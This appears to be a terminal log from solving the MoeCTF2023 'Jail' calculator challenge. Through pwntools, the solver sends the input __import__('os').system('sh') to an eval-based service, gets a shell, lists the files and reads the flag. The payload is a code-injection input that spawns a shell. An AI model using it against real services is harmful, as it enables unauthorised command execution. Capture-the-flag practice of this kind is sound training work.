 Terminal
  io.sendlineafter("> ",payload)
[DEBUG] Received 0x8b bytes:
    b"Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc ch
allenge.\n"
    b'Enter your expression and I will evaluate it for you.\n'
    b'> '
[DEBUG] Sent 0x1e bytes:
    b"__import__('os').system('sh')\n"
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xf bytes:
    b'flag\n'
    b'server.py\n'
flag
server.py
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x27 bytes:
    b'flag{W9sX1aOArEAYyXoMgH_pJhejSarxZqH3}\n'
flag{W9sX1aOArEAYyXoMgH_pJhejSarxZqH3}
$